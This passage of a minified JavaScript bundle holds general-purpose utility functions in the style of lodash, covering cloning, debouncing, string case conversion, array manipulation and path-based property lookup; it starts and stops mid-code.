e=t.slice().sort(((t,e)=>t-e)),r=Math.floor(e.length/2);return e.length%2==0?(e[r-1]+e[r])/2:e[r]}e.clamp=function(t,e,r){return null==r?Math.min(t,e):Math.min(Math.max(t,e),r)},e.inRange=function(t,e,r){if(null==r&&(r=e,e=0),e>=r)throw new Error("The maximum value must be greater than the minimum value.");return e<=t&&t<r},e.mean=n,e.meanBy=function(t,e){return n(t.map((t=>e(t))))},e.median=i,e.medianBy=function(t,e){return i(t.map((t=>e(t))))},e.range=function(t,e,r=1){if(null==e&&(e=t,t=0),!Number.isInteger(r)||0===r)throw new Error("The step value must be a non-zero integer.");const n=Math.max(Math.ceil((e-t)/r),0),i=new Array(n);for(let e=0;e<n;e++)i[e]=t+e*r;return i},e.sum=r},65143:(t,e,r)=>{"use strict";const n=r(86946);function i(t,e,r,a=new Map,u=void 0){const s=u?.(t,e,r,a);if(null!=s)return s;if(n.isPrimitive(t))return t;if(a.has(t))return a.get(t);if(Array.isArray(t)){const e=new Array(t.length);a.set(t,e);for(let n=0;n<t.length;n++)e[n]=i(t[n],n,r,a,u);return Object.hasOwn(t,"index")&&(e.index=t.index),Object.hasOwn(t,"input")&&(e.input=t.input),e}if(t instanceof Date)return new Date(t.getTime());if(t instanceof RegExp){const e=new RegExp(t.source,t.flags);return e.lastIndex=t.lastIndex,e}if(t instanceof Map){const e=new Map;a.set(t,e);for(const[n,o]of t)e.set(n,i(o,n,r,a,u));return e}if(t instanceof Set){const e=new Set;a.set(t,e);for(const n of t)e.add(i(n,void 0,r,a,u));return e}if("undefined"!=typeof Buffer&&Buffer.isBuffer(t))return t.subarray();if(n.isTypedArray(t)){const e=new(Object.getPrototypeOf(t).constructor)(t.length);a.set(t,e);for(let n=0;n<t.length;n++)e[n]=i(t[n],n,r,a,u);return e}if(t instanceof ArrayBuffer||"undefined"!=typeof SharedArrayBuffer&&t instanceof SharedArrayBuffer)return t.slice(0);if(t instanceof DataView){const e=new DataView(t.buffer.slice(0),t.byteOffset,t.byteLength);return a.set(t,e),o(e,t,r,a,u),e}if("undefined"!=typeof File&&t instanceof File){const e=new File([t],t.name,{type:t.type});return a.set(t,e),o(e,t,r,a,u),e}if(t instanceof Blob){const e=new Blob([t],{type:t.type});return a.set(t,e),o(e,t,r,a,u),e}if(t instanceof Error){const e=new t.constructor;return a.set(t,e),e.message=t.message,e.name=t.name,e.stack=t.stack,e.cause=t.cause,o(e,t,r,a,u),e}if("object"==typeof t&&function(t){switch(n.getTag(t)){case n.argumentsTag:case n.arrayTag:case n.arrayBufferTag:case n.dataViewTag:case n.booleanTag:case n.dateTag:case n.float32ArrayTag:case n.float64ArrayTag:case n.int8ArrayTag:case n.int16ArrayTag:case n.int32ArrayTag:case n.mapTag:case n.numberTag:case n.objectTag:case n.regexpTag:case n.setTag:case n.stringTag:case n.symbolTag:case n.uint8ArrayTag:case n.uint8ClampedArrayTag:case n.uint16ArrayTag:case n.uint32ArrayTag:return!0;default:return!1}}(t)){const e=Object.create(Object.getPrototypeOf(t));return a.set(t,e),o(e,t,r,a,u),e}return t}function o(t,e,r=t,o,a){const u=[...Object.keys(e),...n.getSymbols(e)];for(let n=0;n<u.length;n++){const s=u[n],c=Object.getOwnPropertyDescriptor(t,s);(null==c||c.writable)&&(t[s]=i(e[s],s,r,o,a))}}function a(t){return i(t,void 0,t,new Map,void 0)}function u(t,e="",r="."){const i={},o=Object.keys(t);for(let a=0;a<o.length;a++){const s=o[a],c=t[s],l=e?`${e}${r}${s}`:s;n.isPlainObject(c)&&Object.keys(c).length>0||Array.isArray(c)?Object.assign(i,u(c,l,r)):i[l]=c}return i}function s(t,e){const r=Object.keys(e);for(let i=0;i<r.length;i++){const o=r[i],a=e[o],u=t[o];Array.isArray(a)?Array.isArray(u)?t[o]=s(u,a):t[o]=s([],a):n.isPlainObject(a)?n.isPlainObject(u)?t[o]=s(u,a):t[o]=s({},a):void 0!==u&&void 0===a||(t[o]=a)}return t}e.clone=function(t){if(n.isPrimitive(t))return t;if(Array.isArray(t)||n.isTypedArray(t)||t instanceof ArrayBuffer||"undefined"!=typeof SharedArrayBuffer&&t instanceof SharedArrayBuffer)return t.slice(0);const e=Object.getPrototypeOf(t),r=e.constructor;if(t instanceof Date||t instanceof Map||t instanceof Set)return new r(t);if(t instanceof RegExp){const e=new r(t);return e.lastIndex=t.lastIndex,e}if(t instanceof DataView)return new r(t.buffer.slice(0));if(t instanceof Error){const e=new r(t.message);return e.stack=t.stack,e.name=t.name,e.cause=t.cause,e}if("undefined"!=typeof File&&t instanceof File)return new r([t],t.name,{type:t.type,lastModified:t.lastModified});if("object"==typeof t){const r=Object.create(e);return Object.assign(r,t)}return t},e.cloneDeep=a,e.cloneDeepWith=function(t,e){return i(t,void 0,t,new Map,e)},e.copyProperties=o,e.findKey=function(t,e){return Object.keys(t).find((r=>e(t[r],r,t)))},e.flattenObject=function(t,{delimiter:e="."}={}){return u(t,"",e)},e.invert=function(t){const e={},r=Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n];e[t[i]]=i}return e},e.isObjectLike=function(t){return"object"==typeof t&&null!==t},e.mapKeys=function(t,e){const r={},n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=t[o];r[e(a,o,t)]=a}return r},e.mapValues=function(t,e){const r={},n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=t[o];r[o]=e(a,o,t)}return r},e.merge=s,e.omitBy=function(t,e){const r={},n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=t[o];e(a,o)||(r[o]=a)}return r},e.pickBy=function(t,e){const r={},n=Object.keys(t);for(let i=0;i<n.length;i++){const o=n[i],a=t[o];e(a,o)&&(r[o]=a)}return r},e.toMerged=function(t,e){return s(a(t),e)}},96069:(t,e,r)=>{"use strict";const n=r(52959);function i(t,e){return function(...r){return t.apply(this,r.slice(0,e))}}function o(...t){return function(...e){let r=t.length?t[0].apply(this,e):e[0];for(let e=1;e<t.length;e++)r=t[e].call(this,r);return r}}function a(t,...e){return function(...r){const n=[];let i=0;for(let t=0;t<e.length;t++){const o=e[t];o===a.placeholder?n.push(r[i++]):n.push(o)}for(let t=i;t<r.length;t++)n.push(r[t]);return t.apply(this,n)}}const u=Symbol("partial.placeholder");function s(t,...e){return function(...r){const n=e.filter((t=>t===c)).length,i=Math.max(r.length-n,0),o=[];let a=0;for(let t=0;t<i;t++)o.push(r[a++]);for(let t=0;t<e.length;t++){const n=e[t];n===s.placeholder?o.push(r[a++]):o.push(n)}return t.apply(this,o)}}a.placeholder=u;const c=Symbol("partialRight.placeholder");s.placeholder=c;const l=Number.POSITIVE_INFINITY;e.after=function(t,e){if(!Number.isInteger(t)||t<0)throw new Error("n must be a non-negative integer.");let r=0;return(...n)=>{if(++r>=t)return e(...n)}},e.ary=i,e.asyncNoop=async function(){},e.debounce=function(t,e,{signal:r,edges:n}={}){let i,o=null;const a=null!=n&&n.includes("leading"),u=null==n||n.includes("trailing"),s=()=>{null!==o&&(t.apply(i,o),i=void 0,o=null)};let c=null;const l=()=>{null!=c&&clearTimeout(c),c=setTimeout((()=>{c=null,u&&s(),d()}),e)},f=()=>{null!==c&&(clearTimeout(c),c=null)},d=()=>{f(),i=void 0,o=null},p=function(...t){if(r?.aborted)return;i=this,o=t;const e=null==c;l(),a&&e&&s()};return p.schedule=l,p.cancel=d,p.flush=()=>{f(),s()},r?.addEventListener("abort",d,{once:!0}),p},e.flow=o,e.flowRight=function(...t){return o(...t.reverse())},e.identity=function(t){return t},e.memoize=function(t,e={}){const{cache:r=new Map,getCacheKey:n}=e,i=function(e){const i=n?n(e):e;if(r.has(i))return r.get(i);const o=t.call(this,e);return r.set(i,o),o};return i.cache=r,i},e.negate=function(t){return(...e)=>!t(...e)},e.once=function(t){let e,r=!1;return function(...n){return r||(r=!0,e=t(...n)),e}},e.partial=a,e.partialRight=s,e.rest=function(t,e=t.length-1){return function(...r){const n=r.slice(e),i=r.slice(0,e);for(;i.length<e;)i.push(void 0);return t.apply(this,[...i,n])}},e.retry=async function(t,e){let r,i,o,a;"number"==typeof e?(r=0,i=e,o=void 0):(r=e?.delay??0,i=e?.retries??l,o=e?.signal);for(let e=0;e<i;e++){if(o?.aborted)throw a??new Error("The retry operation was aborted due to an abort signal.");try{return await t()}catch(t){a=t,await n.delay(r)}}throw a},e.unary=function(t){return i(t,1)}},97714:(t,e)=>{"use strict";function r(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}const n=/\p{Lu}?\p{Ll}+|[0-9]+|\p{Lu}+(?!\p{Ll})|\p{Emoji_Presentation}|\p{Extended_Pictographic}|\p{L}+/gu;function i(t){return Array.from(t.match(n)??[])}const o=new Map(Object.entries({Æ:"Ae",Ð:"D",Ø:"O",Þ:"Th",ß:"ss",æ:"ae",ð:"d",ø:"o",þ:"th",Đ:"D",đ:"d",Ħ:"H",ħ:"h",ı:"i",Ĳ:"IJ",ĳ:"ij",ĸ:"k",Ŀ:"L",ŀ:"l",Ł:"L",ł:"l",ŉ:"'n",Ŋ:"N",ŋ:"n",Œ:"Oe",œ:"oe",Ŧ:"T",ŧ:"t",ſ:"s"})),a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function u(t,e){if(void 0===e)return t.trimEnd();let r=t.length;switch(typeof e){case"string":for(;r>0&&t[r-1]===e;)r--;break;case"object":for(;r>0&&e.includes(t[r-1]);)r--}return t.substring(0,r)}function s(t,e){if(void 0===e)return t.trimStart();let r=0;switch(typeof e){case"string":for(;r<t.length&&t[r]===e;)r++;break;case"object":for(;r<t.length&&e.includes(t[r]);)r++}return t.substring(r)}const c={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"};e.CASE_SPLIT_PATTERN=n,e.camelCase=function(t){const e=i(t);if(0===e.length)return"";const[n,...o]=e;return`${n.toLowerCase()}${o.map((t=>r(t))).join("")}`},e.capitalize=r,e.constantCase=function(t){return i(t).map((t=>t.toUpperCase())).join("_")},e.deburr=function(t){t=t.normalize("NFD");let e="";for(let r=0;r<t.length;r++){const n=t[r];n>="̀"&&n<="ͯ"||n>="︠"&&n<="︣"||(e+=o.get(n)??n)}return e},e.escape=function(t){return t.replace(/[&<>"']/g,(t=>a[t]))},e.escapeRegExp=function(t){return t.replace(/[\\^$.*+?()[\]{}|]/g,"\\$&")},e.kebabCase=function(t){return i(t).map((t=>t.toLowerCase())).join("-")},e.lowerCase=function(t){return i(t).map((t=>t.toLowerCase())).join(" ")},e.lowerFirst=function(t){return t.substring(0,1).toLowerCase()+t.substring(1)},e.pad=function(t,e,r=" "){return t.padStart(Math.floor((e-t.length)/2)+t.length,r).padEnd(e,r)},e.pascalCase=function(t){return i(t).map((t=>r(t))).join("")},e.snakeCase=function(t){return i(t).map((t=>t.toLowerCase())).join("_")},e.trim=function(t,e){return void 0===e?t.trim():s(u(t,e),e)},e.trimEnd=u,e.trimStart=s,e.unescape=function(t){return t.replace(/&(?:amp|lt|gt|quot|#(0+)?39);/g,(t=>c[t]||"'"))},e.upperCase=function(t){const e=i(t);let r="";for(let t=0;t<e.length;t++)r+=e[t].toUpperCase(),t<e.length-1&&(r+=" ");return r},e.upperFirst=function(t){return t.substring(0,1).toUpperCase()+t.substring(1)},e.words=i},1882:(t,e,r)=>{"use strict";const n=r(85846);function i(t,e){const r=new Array(e.length),n=t.length;for(let i=0;i<e.length;i++){let o=e[i];o=Number.isInteger(o)?o:Math.trunc(o)||0,o<0&&(o+=n),r[i]=t[o]}return r}function o(t,e){const r=new Set(e);return t.filter((t=>!r.has(t)))}function a(t,e,r){const n=new Set(e.map((t=>r(t))));return t.filter((t=>!n.has(r(t))))}function u(t,e,r){return t.filter((t=>e.every((e=>!r(t,e)))))}function s(t,e=1){const r=[],n=Math.floor(e),i=(t,e)=>{for(let o=0;o<t.length;o++){const a=t[o];Array.isArray(a)&&e<n?i(a,e+1):r.push(a)}};return i(t,0),r}function c(t){return s(t,1/0)}function l(t,e){const r=new Set(e);return t.filter((t=>r.has(t)))}function f(t,e,r){const n=new Set(e.map(r));return t.filter((t=>n.has(r(t))))}function d(t,e,r){return t.filter((t=>e.some((e=>r(t,e)))))}function p(t){return Array.from(new Set(t))}function h(t,e){return p(t.concat(e))}function b(t,e){const r=new Map;for(let n=0;n<t.length;n++){const i=t[n],o=e(i);r.has(o)||r.set(o,i)}return Array.from(r.values())}function v(t,e,r){return b(t.concat(e),r)}function y(t,e){const r=[];for(let n=0;n<t.length;n++){const i=t[n];r.every((t=>!e(t,i)))&&r.push(i)}return r}function m(t,e,r){return y(t.concat(e),r)}e.at=i,e.chunk=function(t,e){if(!Number.isInteger(e)||e<=0)throw new Error("Size must be an integer greater than zero.");const r=Math.ceil(t.length/e),n=Array(r);for(let i=0;i<r;i++){const r=i*e,o=r+e;n[i]=t.slice(r,o)}return n},e.compact=function(t){const e=[];for(let r=0;r<t.length;r++){const n=t[r];n&&e.push(n)}return e},e.countBy=function(t,e){const r={};for(let n=0;n<t.length;n++){const i=e(t[n]);r[i]=(r[i]??0)+1}return r},e.difference=o,e.differenceBy=a,e.differenceWith=u,e.drop=function(t,e){return e=Math.max(e,0),t.slice(e)},e.dropRight=function(t,e){return 0===(e=Math.min(-e,0))?t.slice():t.slice(0,e)},e.dropRightWhile=function(t,e){for(let r=t.length-1;r>=0;r--)if(!e(t[r],r,t))return t.slice(0,r+1);return[]},e.dropWhile=function(t,e){const r=t.findIndex(((t,r,n)=>!e(t,r,n)));return-1===r?[]:t.slice(r)},e.fill=function(t,e,r=0,n=t.length){const i=t.length,o=Math.max(r>=0?r:i+r,0),a=Math.min(n>=0?n:i+n,i);for(let r=o;r<a;r++)t[r]=e;return t},e.flatMap=function(t,e,r=1){return s(t.map((t=>e(t))),r)},e.flatMapDeep=function(t,e){return c(t.map((t=>e(t))))},e.flatten=s,e.flattenDeep=c,e.forEachRight=function(t,e){for(let r=t.length-1;r>=0;r--)e(t[r],r,t)},e.groupBy=function(t,e){const r={};for(let n=0;n<t.length;n++){const i=t[n],o=e(i);Object.hasOwn(r,o)||(r[o]=[]),r[o].push(i)}return r},e.head=function(t){return t[0]},e.initial=function(t){return t.slice(0,-1)},e.intersection=l,e.intersectionBy=f,e.intersectionWith=d,e.isSubset=function(t,e){return 0===o(e,t).length},e.isSubsetWith=function(t,e,r){return 0===u(e,t,r).length},e.keyBy=function(t,e){const r={};for(let n=0;n<t.length;n++){const i=t[n];r[e(i)]=i}return r},e.last=function(t){return t[t.length-1]},e.maxBy=function(t,e){let r=t[0],n=-1/0;for(let i=0;i<t.length;i++){const o=t[i],a=e(o);a>n&&(n=a,r=o)}return r},e.minBy=function(t,e){let r=t[0],n=1/0;for(let i=0;i<t.length;i++){const o=t[i],a=e(o);a<n&&(n=a,r=o)}return r},e.partition=function(t,e){const r=[],n=[];for(let i=0;i<t.length;i++){const o=t[i];e(o)?r.push(o):n.push(o)}return[r,n]},e.pull=function(t,e){const r=new Set(e);let n=0;for(let e=0;e<t.length;e++)r.has(t[e])||(Object.hasOwn(t,e)?t[n++]=t[e]:delete t[n++]);return t.length=n,t},e.pullAt=function(t,e){const r=i(t,e),n=new Set(e.slice().sort(((t,e)=>e-t)));for(const e of n)t.splice(e,1);return r},e.remove=function(t,e){const r=t.slice(),n=[];let i=0;for(let o=0;o<t.length;o++)e(t[o],o,r)?n.push(t[o]):Object.hasOwn(t,o)?t[i++]=t[o]:delete t[i++];return t.length=i,n},e.sample=function(t){return t[Math.floor(Math.random()*t.length)]},e.sampleSize=function(t,e){if(e>t.length)throw new Error("Size must be less than or equal to the length of array.");const r=new Array(e),i=new Set;for(let o=t.length-e,a=0;o<t.length;o++,a++){let e=n.randomInt(0,o+1);i.has(e)&&(e=o),i.add(e),r[a]=t[e]}return r},e.shuffle=function(t){const e=t.slice();for(let t=e.length-1;t>=1;t--){const r=Math.floor(Math.random()*(t+1));[e[t],e[r]]=[e[r],e[t]]}return e},e.tail=function(t){return t.slice(1)},e.take=function(t,e){return t.slice(0,e)},e.takeRight=function(t,e=1){return e<=0?[]:t.slice(-e)},e.takeWhile=function(t,e){const r=[];for(let n=0;n<t.length;n++){const i=t[n];if(!e(i))break;r.push(i)}return r},e.toFilled=function(t,e,r=0,n=t.length){const i=t.length,o=Math.max(r>=0?r:i+r,0),a=Math.min(n>=0?n:i+n,i),u=t.slice();for(let t=o;t<a;t++)u[t]=e;return u},e.union=h,e.unionBy=v,e.unionWith=m,e.uniq=p,e.uniqBy=b,e.uniqWith=y,e.unzip=function(t){let e=0;for(let r=0;r<t.length;r++)t[r].length>e&&(e=t[r].length);const r=new Array(e);for(let n=0;n<e;n++){r[n]=new Array(t.length);for(let e=0;e<t.length;e++)r[n][e]=t[e][n]}return r},e.unzipWith=function(t,e){const r=Math.max(...t.map((t=>t.length))),n=new Array(r);for(let i=0;i<r;i++){const r=new Array(t.length);for(let e=0;e<t.length;e++)r[e]=t[e][i];n[i]=e(...r)}return n},e.windowed=function(t,e,r=1,{partialWindows:n=!1}={}){if(e<=0||!Number.isInteger(e))throw new Error("Size must be a positive integer.");if(r<=0||!Number.isInteger(r))throw new Error("Step must be a positive integer.");const i=[],o=n?t.length:t.length-e+1;for(let n=0;n<o;n+=r)i.push(t.slice(n,n+e));return i},e.without=function(t,...e){return o(t,e)},e.xor=function(t,e){return o(h(t,e),l(t,e))},e.xorBy=function(t,e,r){return a(v(t,e,r),f(t,e,r),r)},e.xorWith=function(t,e,r){return u(m(t,e,r),d(t,e,r),r)},e.zip=function(...t){let e=0;for(let r=0;r<t.length;r++)t[r].length>e&&(e=t[r].length);const r=t.length,n=Array(e);for(let i=0;i<e;++i){const e=Array(r);for(let n=0;n<r;++n)e[n]=t[n][i];n[i]=e}return n},e.zipObject=function(t,e){const r={};for(let n=0;n<t.length;n++)r[t[n]]=e[n];return r},e.zipWith=function(t,...e){const r=[t,...e.slice(0,-1)],n=e[e.length-1],i=Math.max(...r.map((t=>t.length))),o=Array(i);for(let t=0;t<i;t++){const e=r.map((e=>e[t]));o[t]=n(...e)}return o}},95724:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(1882);function i(t,e,r){return t<e?"asc"===r?-1:1:t>e?"asc"===r?1:-1:0}function o(t,e,r){return t.slice().sort(((t,n)=>{const o=r.length;for(let a=0;a<e.length;a++){const u=o>a?r[a]:r[o-1],s=e[a],c="function"==typeof s,l=i(c?s(t):t[s],c?s(n):n[s],u);if(0!==l)return l}return 0}))}e.at=n.at,e.chunk=n.chunk,e.compact=n.compact,e.countBy=n.countBy,e.difference=n.difference,e.differenceBy=n.differenceBy,e.differenceWith=n.differenceWith,e.drop=n.drop,e.dropRight=n.dropRight,e.dropRightWhile=n.dropRightWhile,e.dropWhile=n.dropWhile,e.fill=n.fill,e.flatMap=n.flatMap,e.flatMapDeep=n.flatMapDeep,e.flatten=n.flatten,e.flattenDeep=n.flattenDeep,e.forEachRight=n.forEachRight,e.groupBy=n.groupBy,e.head=n.head,e.initial=n.initial,e.intersection=n.intersection,e.intersectionBy=n.intersectionBy,e.intersectionWith=n.intersectionWith,e.isSubset=n.isSubset,e.isSubsetWith=n.isSubsetWith,e.keyBy=n.keyBy,e.last=n.last,e.maxBy=n.maxBy,e.minBy=n.minBy,e.partition=n.partition,e.pull=n.pull,e.pullAt=n.pullAt,e.remove=n.remove,e.sample=n.sample,e.sampleSize=n.sampleSize,e.shuffle=n.shuffle,e.tail=n.tail,e.take=n.take,e.takeRight=n.takeRight,e.takeWhile=n.takeWhile,e.toFilled=n.toFilled,e.union=n.union,e.unionBy=n.unionBy,e.unionWith=n.unionWith,e.uniq=n.uniq,e.uniqBy=n.uniqBy,e.uniqWith=n.uniqWith,e.unzip=n.unzip,e.unzipWith=n.unzipWith,e.windowed=n.windowed,e.without=n.without,e.xor=n.xor,e.xorBy=n.xorBy,e.xorWith=n.xorWith,e.zip=n.zip,e.zipObject=n.zipObject,e.zipWith=n.zipWith,e.orderBy=o,e.sortBy=function(t,e){return o(t,e,["asc"])},e.takeRightWhile=function(t,e){for(let r=t.length-1;r>=0;r--)if(!e(t[r]))return t.slice(r+1);return t.slice()}},66382:(t,e,r)=>{"use strict";Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const n=r(1882),i=r(15213),o=r(92687),a=r(96069),u=r(86559),s=r(14209),c=r(85846),l=r(65143),f=r(86946),d=r(56970),p=r(92460),h=r(97714),b=r(8552);function v(t){return Array.isArray(t)?t:Array.from(t)}function y(t){return null!=t&&"function"!=typeof t&&d.isLength(t.length)}function m(t){return l.isObjectLike(t)&&y(t)}function g(t){if(y(t))return n.last(v(t))}function w(t){const e=[];for(let r=0;r<t.length;r++){const n=t[r];if(m(n))for(let t=0;t<n.length;t++)e.push(n[t])}return e}function _(t){switch(typeof t){case"number":case"symbol":return!1;case"string":return t.includes(".")||t.includes("[")||t.includes("]")}}function S(t){return Object.is(t,-0)?"-0":t.toString()}function x(t){const e=[],r=t.length;if(0===r)return e;let n=0,i="",o="",a=!1;for(46===t.charCodeAt(0)&&(e.push(""),n++);n<r;){const u=t[n];o?"\\"===u&&n+1<r?(n++,i+=t[n]):u===o?o="":i+=u:a?'"'===u||"'"===u?o=u:"]"===u?(a=!1,e.push(i),i=""):i+=u:"["===u?(a=!0,i&&(e.push(i),i="")):"."===u?i&&(e.push(i),i=""):i+=u,n++}return i&&e.push(i),e}function O(t,e,r){if(null==t)return r;switch(typeof e){case"string":{const n=t[e];return void 0===n?_(e)?O(t,x(e),r):r:n}case"number":case"symbol":{"number"==typeof e&&(e=S(e));const n=t[e];return void 0===n?r:n}default:{if(Array.isArray(e))return function(t,e,r){if(0===e.length)return r;let n=t;for(let t=0;t<e.length;t++){if(null==n)return r;n=n[e[t]]}return void 0===n?r:n}(t,e,r);const n=t[e=Object.is(e?.valueOf(),-0)?"-0":String(e)];return void 0===n?r:n}}}function A(t){return function(e){return O(e,t)}}function k(t){return null!==t&&("object"==typeof t||"function"==typeof t)}function E(t,e){if(e===t)return!0;switch(typeof e){case"object":{if(null==e)return!0;const r=Object.keys(e);if(null==t)return 0===r.length;if(Array.isArray(e))return P(t,e);if(e instanceof Map)return function(t,e){if(0===e.size)return!0;if(!(t instanceof Map))return!1;for(const[r,n]of e.entries())if(!E(t.get(r),n))return!1;return!0}(t,e);if(e instanceof Set)return function(t,e){return 0===e.size||t instanceof Set&&P([...t],[...e])}(t,e);for(let n=0;n<r.length;n++){const i=r[n];if(!f.isPrimitive(t)&&!(i in t))return!1;if(void 0===e[i]&&void 0!==t[i])return!1;if(null===e[i]&&null!==t[i])return!1;if(!E(t[i],e[i]))return!1}return!0}case"function":return Object.keys(e).length>0&&E(t,{...e});default:return k(t)?!e:d.eq(t,e)}}function P(t,e){if(0===e.length)return!0;if(!Array.isArray(t))return!1;const r=new Set;for(let n=0;n<e.length;n++){const i=e[n],o=t.findIndex(((t,e)=>E(t,i)&&!r.has(e)));if(-1===o)return!1;r.add(o)}return!0}function T(t){return t=l.cloneDeep(t),e=>E(e,t)}function j(t,e){return l.cloneDeepWith(t,((r,n,i,o)=>{const a=e?.(r,n,i,o);if(null!=a)return a;if("object"==typeof t)switch(Object.prototype.toString.call(t)){case f.numberTag:case f.stringTag:case f.booleanTag:{const e=new t.constructor(t?.valueOf());return l.copyProperties(e,t),e}case f.argumentsTag:{const e={};return l.copyProperties(e,t),e.length=t.length,e[Symbol.iterator]=t[Symbol.iterator],e}default:return}}))}function z(t){return j(t)}const M=/^(?:0|[1-9]\d*)$/;function C(t,e=Number.MAX_SAFE_INTEGER){switch(typeof t){case"number":return Number.isInteger(t)&&t>=0&&t<e;case"symbol":return!1;case"string":return M.test(t)}}function L(t){return null!==t&&"object"==typeof t&&"[object Arguments]"===f.getTag(t)}function N(t,e){let r;if(r=Array.isArray(e)?e:"string"==typeof e&&_(e)&&null==t?.[e]?x(e):[e],0===r.length)return!1;let n=t;for(let t=0;t<r.length;t++){const e=r[t];if(!(null!=n&&Object.hasOwn(n,e)||(Array.isArray(n)||L(n))&&C(e)&&e<n.length))return!1;n=n[e]}return!0}function I(t,e){switch(typeof t){case"object":Object.is(t?.valueOf(),-0)&&(t="-0");break;case"number":t=S(t)}return e=z(e),function(r){const n=O(r,t);return void 0===n?N(r,t):void 0===e?void 0===n:E(n,e)}}function B(t){if(null==t)return a.identity;switch(typeof t){case"function":return t;case"object":return Array.isArray(t)&&2===t.length?I(t[0],t[1]):T(t);case"string":case"symbol":case"number":return A(t)}}function W(t){return"symbol"==typeof t||t instanceof Symbol}function D(t){return W(t)?NaN:Number(t)}function F(t){return t?(t=D(t))===1/0||t===-1/0?(t<0?-1:1)*Number.MAX_VALUE:t==t?t:0:0===t?t:0}function q(t){const e=F(t),r=e%1;return r?e-r:e}function R(t,e,r){return!!k(r)&&!!("number"==typeof e&&y(r)&&C(e)&&e<r.length||"string"==typeof e&&e in r)&&d.eq(r[e],t)}function V(t){return"string"==typeof t||t instanceof String}function U(t){return Array.isArray(t)}function H(t,e=1){const r=[],n=Math.floor(e);if(!y(t))return r;const i=(t,e)=>{for(let o=0;o<t.length;o++){const a=t[o];e<n&&(Array.isArray(a)||Boolean(a?.[Symbol.isConcatSpreadable])||null!==a&&"object"==typeof a&&"[object Arguments]"===Object.prototype.toString.call(a))?Array.isArray(a)?i(a,e+1):i(Array.from(a),e+1):r.push(a)}};return i(Array.from(t),0),r}function Y(t,e=a.identity){if(!t)return t;const r=y(t)||Array.isArray(t)?s.range(0,t.length):Object.keys(t);for(let n=0;n<r.length;n++){const i=r[n];if(!1===e(t[i],i,t))break}return t}function $(t){if(y(t))return n.head(v(t))}function Z(t){return"symbol"==typeof t?1:null===t?2:void 0===t?3:t!=t?4:0}const K=(t,e,r)=>{if(t!==e){if("string"==typeof t&&"string"==typeof e)return"desc"===r?e.localeCompare(t):t.localeCompare(e);const n=Z(t),i=Z(e);if(n===i&&0===n){if(t<e)return"desc"===r?1:-1;if(t>e)return"desc"===r?-1:1}return"desc"===r?i-n:n-i}return 0},G=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,J=/^\w*$/;function X(t,e,r,n){if(null==t)return[];r=n?void 0:r,Array.isArray(t)||(t=Object.values(t)),Array.isArray(e)||(e=null==e?[null]:[e]),0===e.length&&(e=[null]),Array.isArray(r)||(r=null==r?[]:[r]),r=r.map((t=>String(t)));const i=(t,e)=>{let r=t;for(let t=0;t<e.length&&null!=r;++t)r=r[e[t]];return r},o=e.map((t=>{return Array.isArray(t)&&1===t.length&&(t=t[0]),null!=t&&"function"!=typeof t&&!Array.isArray(t)&&(e=t,Array.isArray(e)||"number"!=typeof e&&"boolean"!=typeof e&&null!=e&&!W(e)&&("string"!=typeof e||!J.test(e)&&G.test(e)))?{key:t,path:x(t)}:t;var e}));return t.map((t=>({original:t,criteria:o.map((e=>((t,e)=>null==e||null==t?e:"object"==typeof t&&"key"in t?Object.hasOwn(e,t.key)?e[t.key]:i(e,t.path):"function"==typeof t?t(e):Array.isArray(t)?i(e,t):"object"==typeof e?e[t]:e)(e,t)))}))).slice().sort(((t,e)=>{for(let n=0;n<o.length;n++){const i=K(t.criteria[n],e.criteria[n],r[n]);if(0!==i)return i}return 0})).map((t=>t.original))}function Q(t){return Number.isNaN(t)}function tt(t){return null==t}function et(t,e,r,n){let i=0,o=null==t?0:t.length;if(0===o||tt(t))return 0;const a=r?.(e),u=Q(a),s=d.isNull(a),c=W(a),l=d.isUndefined(a);for(;i<o;){let e;const f=Math.floor((i+o)/2),p=r?.(t[f]),h=!d.isUndefined(p),b=d.isNull(p),v=!Q(p),y=W(p);e=u?n||v:l?v&&(n||h):s?v&&h&&(n||!b):c?v&&h&&!b&&(n||!y):!b&&!y&&(n?p<=a:p<a),e?i=f+1:o=f}return Math.min(o,4294967294)}function rt(t){return"number"==typeof t||t instanceof Number}function nt(t,e,r){const n=Array.isArray(e)?e:"string"==typeof e?x(e):[e];let i=t;for(let t=0;t<n.length-1;t++){const e=n[t],r=n[t+1];null==i[e]&&(i[e]=C(r)?[]:{}),i=i[e]}return i[n[n.length-1]]=r,t}function it(t,...e){try{return t(...e)}catch(t){return t instanceof Error?t:new Error(t)}}function ot(t,e,...r){const n=function(...i){const o=[];let a=0;for(let t=0;t<r.length;t++){const e=r[t];e===ot.placeholder?o.push(i[a++]):o.push(e)}for(let t=a;t<i.length;t++)o.push(i[t]);return this instanceof n?new t(...o):t.apply(e,o)};return n}const at=Symbol("bind.placeholder");function ut(t,e,...r){const n=function(...i){const o=[];let a=0;for(let t=0;t<r.length;t++){const e=r[t];e===ut.placeholder?o.push(i[a++]):o.push(e)}for(let t=a;t<i.length;t++)o.push(i[t]);return this instanceof n?new t[e](...o):t[e].apply(t,o)};return n}ot.placeholder=at;const st=Symbol("bindKey.placeholder");function ct(t,e=t.length,r){e=r?t.length:e,e=Number.parseInt(e,10),(Number.isNaN(e)||e<1)&&(e=0);const n=function(...r){const i=r.filter((t=>t===ct.placeholder)),o=r.length-i.length;return o<e?lt(t,e-o,r):this instanceof n?new t(...r):t.apply(this,r)};return n.placeholder=ft,n}function lt(t,e,r){function n(...i){const o=i.filter((t=>t===ct.placeholder)),a=i.length-o.length;return i=function(t,e){const r=[];let n=0;for(let i=0;i<e.length;i++){const o=e[i];o===ct.placeholder&&n<t.length?r.push(t[n++]):r.push(o)}for(let e=n;e<t.length;e++)r.push(t[e]);return r}(i,r),a<e?lt(t,e-a,i):this instanceof n?new t(...i):t.apply(this,i)}return n.placeholder=ft,n}ut.placeholder=st;const ft=Symbol("curry.placeholder");function 